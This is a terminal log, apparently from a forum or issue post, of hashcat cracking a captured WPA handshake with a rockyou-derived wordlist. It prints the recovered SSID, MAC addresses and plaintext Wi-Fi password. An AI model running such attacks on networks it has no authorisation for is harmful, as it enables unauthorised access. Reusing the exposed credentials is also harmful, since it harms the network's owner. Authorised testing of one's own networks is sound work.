 ╰─λ hashcat --potfile-disable -m 22000 handshake.hc22000 rockyou_mod.dic
hashcat (v6.2.6) starting
OpenCL API (OpenCL 2.1 LINUX) - Platform #1 [Intel(R) Corporation]
==================================================================
* Device #1: Intel(R) Core(TM) i5-8265U CPU @ 1.60GHz, 7805/15675 MB (1959 MB allocatable), 8MCU
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Slow-Hash-SIMD-LOOP
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: rockyou_mod.dic
* Passwords.: 11059791
* Bytes.....: 119975893
* Keyspace..: 11059791
1813acb976741b446d43369fb96dbf90:b0487ad2dc18:eede678cdf8b:VTR-1645213:Security0
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 22000 (WPA-PBKDF2-PMKID+EAPOL)
Hash.Target......: handshake.hc22000
Time.Started.....: Sun Oct 22 07:38:16 2023 (0 secs)
Time.Estimated...: Sun Oct 22 07:38:16 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou_mod.dic)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    12418 H/s (9.91ms) @ Accel:64 Loops:1024 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2907/11059791 (0.03%)
Rejected.........: 1371/2907 (47.16%)
Restore.Point....: 1965/11059791 (0.02%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Magandaako0 -> Dangerous0
Hardware.Mon.#1..: Temp: 88c Util: 18%
Started: Sun Oct 22 07:38:13 2023
Stopped: Sun Oct 22 07:38:18 2023